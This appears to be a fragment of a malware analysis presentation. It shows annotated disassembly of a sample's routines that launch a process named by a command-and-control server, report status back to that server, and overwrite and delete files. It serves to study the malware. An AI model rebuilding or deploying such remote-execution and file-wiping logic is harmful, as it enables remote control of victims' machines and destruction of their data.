push ecx ; lpProcessInformation push edx ; lpStartupInfo push eax ; lpCurrentDirectory push eax ; lpEnv push eax ; dwCreationFlags push eax ; bInheritHandles push eax ; lpThreadAttributes mov [esp+74h+var_48], eax mov [esp+74h+var_14], ax push eax ; lpProcessAttributes mov eax, [esp+78h+filepath] mov [esp+78h+var_54], 0 push eax ; lpCommandLine push 0 ; lpApplicationName mov [esp+80h+var_44], 44h mov [esp+80h+var_18], 1 call CreateProcessW pop edi test eax, eax push 0 ; Source jz short send_failure_code_loc_408E0F push 0B6BDh ; __int16 => GREATE_SUCCESS! call send_status_to_CnC_sub_407740 add esp, 8 add esp, 54h retn ; --------------------------------------------------------------------------- send_failure_code_loc_408E0F: ; CODE XREF: create_process_from_filepath push 0B6BEh ; __int16 => FAILURE_CODE call send_status_to_CnC_sub_407740 add esp, 8 add esp, 54h retn create_process_from_filepath_sub_408DA0 endp
Creating a new process for a binary specified by the control server.
Wipe and delete files specified by the control server
push 0 push edx push eax mov eax, zero_file_buffer push eax push ebx call WriteFile push edx push ebx call MoveFileW test eax, eax jz short move_failed_loc_40A318 move_failed_loc_40A318: ; CODE XREF: secure_delete_file_ push ebx call DeleteFileW
Wiping and deleting files.
18/25